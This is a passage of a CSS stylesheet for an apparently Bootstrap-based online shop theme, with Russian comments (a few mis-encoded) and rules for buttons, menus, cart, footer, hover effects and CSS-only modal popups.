  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  background: #1b1b1b; /* С„РѕРЅ РєРЅРѕРїРєРё */
      padding: 5px 10px 6px 10px;
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.knopkanews:hover { background: #06c5cc;    text-decoration: none; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.knopkanews:active { background: #06c5cc;     text-decoration: none; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */



#napol {
    max-width: 500px;
    float: left;
}

#kn {
    padding-top: 20px;
    padding-bottom: 20px;
}

/* default font size */
.fa {
	font-size: 14px;
}
.boldst {

}
.yell {
    color: #fedf60;
}
#menurusfan2 {
    padding-top: 16px;
    color: #fff;
}
#prrr {
    padding-top: 5px;
}
/* Override the bootstrap defaults */
h1 {

    color: #232323;
    text-transform: uppercase;
    font-size: 25px;
}
h2 {
    color: #232323;
    font-size: 30px;
    font-weight: 800;
}
h3 {
	    font-size: 20px;

    color: #232323;
}
h4 {

}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}

input#input-password {
    margin-bottom: 10px;
}
a {
	color: #22b269;
}
a:hover {
	text-decoration: none;
	color:#22b269;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 14px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#opisaniestr3 {
    background: #e6f5e7;
    padding: 20px;
    margin-bottom: 20px;

}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #1b1b1b;
}
/* top */
#top {
	background-color: #f8f9fb;
    border-bottom: 1px solid #f3eeee;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#proizved {
    padding-left: 25px;
}

.captionan {
    padding: 0 20px;
        padding-bottom: 10px;
        min-height: 355px;
}

#textnews {
    padding-top: 10px;
    padding-bottom: 10px;
}

#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #1b1b1b;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
}
#top-links a + a {
	margin-left: 15px;
}
span.caret {
    display: none;
}

/* logo */
#logo {
    text-align: center;
    max-width: 135px;
    margin: 30px 0 20px 0;
}
#pervblok3 {
    font-size: 24px;
    color: #656565;
    padding-bottom: 35px;
}
#pervblok {
    background: url(/image/namf1.jpg) center top no-repeat;
    min-height: 917px;
}
span.emrusf {
color: #fedf60;
    text-decoration: none;
    border-bottom: #fedf60 1px dotted;
}

#rusfanpreim888 {
border: 1px solid #f1ecec;
    overflow: hidden;
    padding: 11px;
    margin: 15px auto;
    border-radius: 25px;
    text-align: center;
    max-width: 190px;

    color: #000;
    background: #fed83a;
    font-size: 16px;
    box-shadow: 0px 8px 43px 9px rgba(173, 169, 169, 0.2);
}

#rusfanpreim888:hover {
    color: #fff;
    background: #252525;
}

#rusfanpreim888 a:hover {
    color: #fff;
}
/*CSS*/
.pulse {
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 0 0 rgb(255, 255, 255);
    animation: pulse 2s infinite;
}
.pulse:hover {
  animation: none;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
      -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
      -moz-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
      box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
  }
  100% {
      -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
      box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}

#nashiraboty {
    padding-bottom: 35px;
}
#kabinet {
    margin: 10px 0;
    text-align: center;
}

#rusfanpreim2 {

    color: #232323;
    text-align: center;
    padding-top: 20px;
    font-size: 22px;
}

#rusfanpreim3 {
    border-bottom: 3px solid #000;
    max-width: 50px;
    margin: 0 auto;
    margin-bottom: 10px;
    line-height: 1;
}

#rusfanpreim4 {
    color: #a9a6a6;
    text-align: center;
}
#muslimsdvig {
    position: absolute;
    top: 290px;
    left: -100px;
}
#maks {
    max-width: 50px;
    margin: 0 auto;
}
input.form-control.input-lg::-webkit-input-placeholder {
    color: #fff;
}
#menurusfan3 {
    margin: 37px auto;
    color: #fff;
    font-size: 19px;
    text-align: left;
    max-width: 150px;
}

#socsss {
    margin: 45px auto 30px auto;
    color: #fff;
    font-size: 19px;
    text-align: center;
}
#glav3 a {
    padding: 19px 25px;
    border: 2px solid #fff;
    border-radius: 100px;
    color: #fff;
    font-weight: 700;
}
.grids {
    background: #ffffff;
    padding: 20px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 40%);
    margin: 10px 20px 10px 0px;
    border-radius: 10px;
}

span.podcherk {
    border-bottom: 2px dotted #fff;
}
footer span.podcherk {
    border-bottom: 2px dotted #656565;
    font-weight: 800;
}

#logoniz {
margin: 40px auto;
    width: 90px;
}
#socsss img {
    margin: 0 5px 0 0px;
}
#emtr img {
    margin: 0 5px 0 0px;
}

#svmaket2 {
    overflow: hidden;
    border-radius: 10px;
    background: #fff;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}

#oplopl {
    padding-top: 20px;
    font-size: 18px;
    color: #656565;
}
@media (max-width: 767px) {

 #logo {
padding-top: 35px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 200px;
}   

 #logoniz {
    padding-top: 10px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 150px;
}   
}

/* search */
#search {
    padding-top: 10px;
	margin-bottom: 10px;
}
#search .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
    border-radius: 40px;
    background: none;
    color: #fff;
}
#search .btn-lg {
    font-size: 15px;
    line-height: 18px;
    background: none;
    color: #fff;
    margin-left: -41px;
}

.dropdown-menu>li>a {
    font-size: 17px;
}

input.btn.btn-primary {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 200px;
}

/* cart */
#cart {
     
}
#cart > .btn {
    font-size: 16px;
    line-height: 18px;
    padding: 5px;
    background: none;
    border-radius: 30px;
        width: 200px;
}
.collapse.navbar-collapse.navbar-ex1-collapse {
    padding: 4px 0px;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #ffffff;
	color: #000;
	font-size: 15px;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	min-height: 40px;
}
ul.nav.navbar-nav {
    max-width: 1035px;
    margin: 0 auto;
}
#menu .nav > li > a {
color: #000000;
    padding: 5px 7px 5px 7px;
    background-color: transparent;
    font-size: 14px;
    margin: 5px 8px 5px 8px;

}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
color: #22b269;
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .nav > li > a:hover {
    color: #22b269;
}
#menu .nav > li > a.active {
    color: #22b269;
}
#menu .dropdown-inner {
	display: table;
	width: 100%;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
padding: 10px 20px 10px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 16px;
}
#test-modal {
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.2);
}
#zaglav {
    font-size: 40px;
    padding-top: 60px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: center;
}

#inst {
    background: url(/instright-min.png) right top no-repeat;
}

#inst2 {

background: url(/instleft-min.png) left bottom no-repeat;
}
#zaglav5 {
    font-size: 30px;
    padding-top: 60px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: center;
}

#preimpunktytext {
    padding-bottom: 40px;
    padding-top: 15px;
    color: #09090a;
    font-size: 13px;
     
    font-weight: bold;
        text-align: center;
        min-height: 90px;
}


#preimpunktyris {
    text-align: center;
    padding-top: 20px;
}

#podzaglav {
    color: #8f8f9d;
    font-size: 19px;
     
    text-align: center;
    padding-top: 15px;
    
    padding-bottom: 30px
}

.title {
    /* Чтобы спрятать часть линий, которые 
    ** будут вылазить за пределы блока */
    overflow: hidden;
    /* Выравнивание заголовка по центру, 
    ** можно использовать left, right */
    text-align: center;
    /* Тут можно добавить другие стили для заголовка */
        font-size: 25px;
    padding-bottom: 20px;
    text-transform: uppercase;

}

#proizv {
    color: #000;
    padding: 5px 15px;
    font-weight: 800;
    font-size: 20px;
    line-height: 1;
}

a.knkat {
    padding: 13px 20px;
    border-radius: 30px;
    border: 2px solid #22b269;
    max-width: 200px;
    
    font-size: 14px;
    text-align: center;
}
a.knkat:hover {
    background: #22b269; 
    color:#fff;
}

a.knkat1 {
    padding: 13px 20px;
    border-radius: 30px;
    border: 2px solid #22b269;
    max-width: 200px;
    
    font-size: 14px;
    text-align: center;
}
a.knkat1:hover {
    background: #22b269; 
    color:#fff;
}
.grid {
	position: relative;
	margin: 0 auto;
	padding: 5px 5px;
	max-width: 1000px;
	list-style: none;
	text-align: center;
}

/* Common style */
.grid figure {
	position: relative;
	float: left;
	overflow: hidden;
	margin: 4px 1%;
max-height: 265px;
	background: #000;
	text-align: center;
	cursor: pointer;
}

.grid figure img {
	position: relative;
	display: block;
	min-height: 100%;
	max-width: 100%;
	opacity: 0.8;
}

.grid figure figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.grid figure figcaption::before,
.grid figure figcaption::after {
	pointer-events: none;
}

.grid figure figcaption,
.grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}
.podrtok {
    font-size: 21px;
    font-weight: 400;
    text-transform: none;
    padding-bottom: 35px;
    padding-top: 5px;
    min-height: 90px;
    color: #656565;
    line-height: 1.1;
}

.grid figure h2 span {
	font-weight: 800;
}
a.sstokpod {
    background: #22b269;
    padding: 12px 35px;
    border-radius: 30px;
    color: #fff;
    text-align: center;
    margin-top: 30px;
    font-weight: bold;
    overflow: hidden;
}
a.sstokpod:hover {
    background: #1f9a5c;
}
#tokar ul {
    padding: 0;
}
#tokar ul li {
    list-style: none;
}
.grid figure h2,
.grid figure p {
	margin: 0;
}

.grid figure p {
	letter-spacing: 1px;
	font-size: 68.5%;
}


/*---------------*/
/***** Layla *****/
/*---------------*/

figure.effect-layla {
}

figcaption h2 {
    color: #656565;
    font-size: 36px;
    font-weight: 800;
}

figure.effect-layla figcaption {
	padding: 30px;
}

figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after {
	position: absolute;
	content: '';
	opacity: 0;
}




figure.effect-layla h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	    padding-top: 30px;
}

figure.effect-layla p {
	padding: 0.5em 2em;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effect-layla img,
figure.effect-layla h2 {
	-webkit-transform: translate3d(0,0px,0);
	transform: translate3d(0,0px,0);
}

figure.effect-layla img,
figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after,
figure.effect-layla p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-layla:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::before,
figure.effect-layla:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effect-layla:hover h2,
figure.effect-layla:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::after,
figure.effect-layla:hover h2,
figure.effect-layla:hover p,
figure.effect-layla:hover img {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}


#verhshapka {
    background: #fff;
    width: 100%;
    z-index: 999;

}

ul.nav.navbar-nav {

}

#vtorstroka {
    color: #8f8f9d;
    font-size: 20px;
     
    padding-top: 10px;
    padding-left: 10px;
}

@media (max-width: 767px) {
    #vtorstroka {
    color: #8f8f9d;
    font-size: 20px;
     
    padding-top: 10px;
    padding-left: 10px;
    max-width: 250px;
    margin: 0 auto;
}
}
    

.title:before,
.title:after {
       content: "";
    display: inline-block;
    vertical-align: middle;
    width: 100%;
height: 1px;
    background-color: #f8f9fb;
    position: relative;
}
.title:before {
    /* Смещаем левую линию на 100% влево, чтобы линия 
    ** встала рядом с текстом слева */
    margin-left: -100%;
    /* Указываем в пикселях отступ линии от текста заголовка */
    left: -14px;
}
.title:after {
    /* Смещаем правую линию на 100% вправо, чтобы 
    ** линия встала рядом с текстом справа */
    margin-right: -100%;
    /* Указываем в пикселях отступ линии от текста заголовка */
    right: -14px;
}

#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #1b1b1b;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {

    padding-left: 15px;
    font-size: 16px;
    line-height: 40px;
    color: #232222;
}
#menu .btn-navbar {
font-size: 15px;
    font-stretch: expanded;
    color: #FFF;
    padding: 8px 21px;
    background-color: #22b269;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #22b269;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
.navbar-header {

}
}

@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
    min-height: 250px;
    background: #ffffff;
    padding: 20px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 30%);
}
a.list-group-item, button.list-group-item {
    color: #22b269;
    text-decoration: underline;
}

.navy>li {
    display: block;
    position: relative;
}
.navy-tabs>li {
    float: left;
    margin-bottom: -1px;
}
.navy-tabs {
    margin-bottom: 15px;
}
ul.navy.nav-tabs {
    overflow: hidden;
    width: 100%;
    height: 40px;
}

.navy>li>a {
    
    display: block;
    padding: 4px 12px;
    position: relative;
    text-transform: uppercase;
}

/* footer */
footer {
    padding-top: 60px;
    padding-bottom: 50px;
    background: #f7f7f7;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
    color: #656565;
}
footer a:hover {
	color: #22b2697;
}
footer h5 {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
}
i.fa.fa-phone {
    font-size: 16px;
    padding-right: 5px;
}
i.fa.fa-envelope-o {
    font-size: 18px;
    padding-right: 5px;
}
i.fa.fa-clock-o {
    font-size: 16px;
    padding-right: 5px;
}
i.fa.fa-map-marker {
    font-size: 17px;
    padding-right: 5px;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
#vidprosm13 {
    background: #f7f7f7;
    max-width: 330px;
    margin: 0 auto;
}
/* breadcrumb */
.breadcrumb {
    margin: 0px 0px 10px 10px;
    padding: 8px 0;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	padding: 0 10px;
	position: relative;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
    content: '';
    display: block;
    position: absolute;
    top: 3px;
    right: -5px;
    width: 9px;
    height: 16px;
    border-right: 1px solid #9e9ea2;
}
.sidebar {
    margin-bottom: 20px;
    background: #fff;
    padding: 10px;
    border-radius: 10px;
    min-height: 130px;
    max-width: 260px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}

.kvota1 {
    background: #f5f4fa;
    min-height: 300px;
    padding-top: 95px;
    transform: skewY(-3deg);
    padding-bottom: 95px;
}

.kvota2 {
    transform: skewY(3deg);
    text-align: center;
}

.kvota3 {

    color: #232323;
    text-transform: uppercase;
    font-size: 42px;
    text-align: center;
}

.kvota4 {
    color: #a29d9d;
    max-width: 500px;
    font-size: 16px;
    padding: 5px 15px 10px 15px;
    text-align: center;
}

.pagination {
	margin: 30px 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {

}

#blokzakazcont {

    background: #ffffff;
    box-shadow: 8px 10px 35px rgba(234, 223, 223, 0.6);
    border-radius: 20px;
    margin-top: 60px;
    padding: 20px;
}

#blokzakazcont7 {

    background: #ffffff;
    box-shadow: 8px 10px 35px rgba(234, 223, 223, 0.6);
    margin-top: 0px;
    padding: 20px;
    text-align: center;
}

#input-quantity {
    max-width: 100px;
}

#formanovaya2 {
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: 760px;
    margin: 0 auto;
        color: #fff;
}

.probdenkorz4 {
    line-height: 18px;
    color: #000;
    padding: 15px 20px 15px 20px;
    background: #ffffff;
    border-radius: 30px;
    width: 240px;
     
    margin: 5px;
    outline: none;
    border: 0;
    font-size: 14px;
    font-weight: bold;
}

#cartosn {
    padding-top: 20px;
    color: #075aba;
}
span.podcherk2 {
    border-bottom: 1px dotted #1461bd;
}

button.btn.btn-default.btn-lg {
    padding: 10px 15px 10px 15px;
}

.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #1b1b1b;
    border-radius: 30px;
}

input.form-control {
    height: 52px;
}
th.aktodin,td.aktodin {
    background: #22b269;
    color: #fff;
}
/* Базовые стили слоя затемнения и модального окна  */
.overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
/* фон затемнения */
    background-color: rgba(0, 0, 0, 0.65);
    position: fixed; /* фиксированное поцизионирование */
    cursor: default; /* тип курсара */
}
/* активируем слой затемнения */
.overlay:target {
    display: block;
}
/* стили модального окна */
.popup3 {
    top: -100%;
    right: 0;
    left: 50%;
    font-size: 14px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 600px;
/* фиксированное позиционирование, окно стабильно при прокрутке */
    position: fixed;
    background: #fefefe;
/* скругление углов */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    font: 14px/18px 'Tahoma', Arial, sans-serif;
/* внешняя тень */
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* активируем модальный блок */
.overlay:target+.popup3 {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
    font-size: 12px;
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* изображения внутри окна */
.popup3 img {
    width: 100%;
    height: auto;
}
/* миниатюры слева/справа */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* элементы м-медиа, фреймы */
.popup3 embed, 
.popup3 iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup3 h2 { /* заголовок 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}
#socsss a {
    color: #fff;
    font-weight: 800;
}
#cartosn a {
    color: #1461bd;
}
/* параграфы */
.popup3 p {margin: 0; padding: 5px 0}










.popup4 {
    top: -100%;
    right: 0;
    padding: 20px;
    left: 50%;
    font-size: 14px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 900px;
    position: fixed;
    background: #fefefe;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22), 0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22), 0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* активируем модальный блок */
.overlay:target+.popup4 {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 5%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
    font-size: 12px;
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* изображения внутри окна */
.popup4 img {
    width: 100%;
    height: auto;
}
/* миниатюры слева/справа */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* элементы м-медиа, фреймы */
.popup4 embed, 
.popup4 iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup4 h2 { /* заголовок 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}

/* параграфы */
.popup4 p {margin: 0; padding: 5px 0}

#svmaket {
    padding-top: 95px;
    padding-bottom: 95px;
}
#formarusfan:hover {
    background: #d0ba06;
}
#pousl2 a {
    color: #fff;
}

a.btn.btn-primary {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #22b269;
    border-radius: 30px;
    width: 200px;
}
.btn-primary {

}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {

}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
